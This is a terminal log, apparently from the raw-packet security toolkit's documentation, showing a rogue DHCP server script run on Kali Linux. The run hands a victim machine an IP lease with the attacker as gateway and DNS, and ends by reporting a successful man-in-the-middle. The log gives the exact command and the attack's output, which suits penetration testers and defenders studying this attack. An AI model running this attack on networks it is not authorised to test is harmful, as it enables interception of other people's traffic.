 root@kali: ~/raw-packet
root@kali:~/raw-packet# python3 Scripts/DHCP/dhcp_rogue_server.py
raw-packet
v0.2.1
https://raw-packet.github.io/
[!] Please set a network interface for sniffing ARP and DHCP requests ...
[*] Your interface list:
+-------+----------------+
| Index | Interface name |
+-------+----------------+
| 1 | eth0 |
| 2 | eth1 |
+-------+----------------+
[!] Set network interface from range (1-2): 2
[*] Network interface: eth1
[*] Your IP address: 192.168.1.2
[*] Your MAC address: 08:00:27:af:c6:44
[*] First offer IP: 192.168.1.2
[*] Last offer IP: 192.168.1.253
[*] DHCP server mac address: 08:00:27:af:c6:44
[*] DHCP server ip address: 192.168.1.2
[*] Router IP address: 192.168.1.2
[*] DNS server IP address: 192.168.1.2
[*] TFTP server IP address: 192.168.1.2
[*] Create list with free IP addresses in your network ...
[*] ARP scan on interface: eth1 is running ...
[*] Interface: eth1 ARP scan percentage: 100%
[*] Waiting for a ARP or DHCP requests ...
[*] DHCP REQUEST from: 00:03:93:12:34:56 transaction id: 0x8a32ce99 requested ip: 192.168.1.3
[*] DHCP ACK to: 00:03:93:12:34:56 requested ip: 192.168.1.3
[*] ARP request from: 00:03:93:12:34:56 "Who has 192.168.1.3 Tell 192.168.1.3"
[*] ARP request from: 00:03:93:12:34:56 "Who has 192.168.1.254 Tell 192.168.1.3"
[*] ARP request from: 00:03:93:12:34:56 "Who has 192.168.1.2 Tell 192.168.1.3"
[+] MITM success: 192.168.1.3 (00:03:93:12:34:56)